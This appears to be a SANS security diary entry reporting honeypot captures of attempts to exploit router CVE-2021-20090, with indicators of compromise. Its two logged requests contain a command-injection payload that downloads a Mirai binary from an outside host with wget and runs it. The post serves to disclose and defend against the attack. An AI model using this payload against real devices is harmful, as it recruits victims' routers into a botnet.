Searching for Exposed ASUS Routers Vulnerable to CVE-2021-20090

Over the past 7 days, my honeypot captured a few hundred POST for a vulnerability which appeared to be tracked as a critical path traversal vulnerability in the web interfaces of routers with Arcadyan firmware. If successfully exploited, could allow unauthenticated remote actors to bypass authentication and add the router to the botnet Mirai botnet.
20211125-135312: 192.168.25.9:80-103.70.155.156:44670 data
POST /tmUnblock.cgi cd /tmp; rm -rf mpsl; wget http[:]//152.89.239.12/bins/mpsl;chmod 777 *;./mpsl selfrep.asus
20211126-090429: 192.168.25.9:80-72.141.208.113:39036 data
POST /tmUnblock.cgi cd /tmp; rm -rf mpsl; wget http[:]//185.245.96.227/bins/mpsl;chmod 777 *;./mpsl selfrep.asus
Indicators Top 10 IPs
24.245.127.163
62.210.203.173
81.213.214.192
82.76.228.117
92.253.215.69
110.10.58.175
177.195.74.71
179.60.141.4
190.144.237.210
202.175.106.187
URL Indicators
http[:]//152.89.239.12/bins/mpsl
http[:]//185.245.96.227/bins/mpsl
SHA256
63e70f283398248d912d42d2963cff7965415e7bb57b43880873e570a07e8bf6
[1] https://nvd.nist.gov/vuln/detail/CVE-2021-20090
[2] https://www.tenable.com/security/research/tra-2021-13
[3] https://www.virustotal.com/gui/file/63e70f283398248d912d42d2963cff7965415e7bb57b43880873e570a07e8bf6
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments